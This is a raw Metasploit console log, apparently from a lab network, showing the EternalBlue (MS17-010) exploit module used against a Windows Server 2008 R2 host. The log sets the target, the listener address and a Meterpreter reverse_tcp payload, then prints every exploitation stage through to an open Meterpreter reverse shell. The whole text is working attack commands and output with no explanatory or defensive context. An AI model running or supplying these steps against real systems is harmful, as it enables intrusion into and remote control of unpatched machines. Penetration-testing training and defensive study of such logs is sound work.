 msf6 >
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.0.2.15
RHOST => 10.0.2.15
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.0.2.9
LHOST => 10.0.2.9
msf6 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.9:4444
[*] 10.0.2.15:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.15:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.15:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.15:445 - The target is vulnerable.
[*] 10.0.2.15:445 - Connecting to target for exploitation.
[+] 10.0.2.15:445 - Connection established for exploitation.
[+] 10.0.2.15:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.15:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.15:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 10.0.2.15:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 10.0.2.15:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 10.0.2.15:445 - 0x00000030 6b 20 31 k 1
[+] 10.0.2.15:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.15:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.15:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.15:445 - Starting non-paged pool grooming
[+] 10.0.2.15:445 - Sending SMBv2 buffers
[+] 10.0.2.15:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.15:445 - Sending final SMBv2 buffers.
[*] 10.0.2.15:445 - Sending last fragment of exploit packet!
[*] 10.0.2.15:445 - Receiving response from exploit packet
[+] 10.0.2.15:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.15:445 - Sending egg to corrupted connection.
[*] 10.0.2.15:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.9:4444 -> 10.0.2.15:49852) at 2024-11-03 15:52:41 -0800
[+] 10.0.2.15:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.15:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.15:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >